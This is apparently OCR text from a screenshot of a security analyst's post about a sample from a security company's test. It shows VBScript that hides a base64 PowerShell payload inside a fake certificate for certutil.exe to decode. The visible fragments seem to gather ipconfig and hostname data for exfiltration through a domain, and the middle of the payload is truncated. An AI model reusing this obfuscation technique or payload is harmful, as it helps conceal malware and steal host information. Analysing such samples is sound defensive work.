
The domain used in the URL
(obfuscated) is the domain of the
security company performing the
tests!
They obfuscate a script in a fake
certificate and decode it with
certutil.exe (classic TTP):
x = x & "-----BEGIN CERTIFICATE-----"

x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0
x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGlu
x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMg
[...Data removed...]

x = x & "ICRsaW5lICsgIi5pbG10LnVzIg0KICAgICRh
x = x & "ICNhZGQgdGhlIHZhbHVlIHRvIG91ciBhcnJh
x = x & "JGkgLWx0ICRhcnJheS5sZW5ndGg7ICRpKysp
x = x & "aV0NCn0="

x = x & "-----END CERTIFICATE-----"
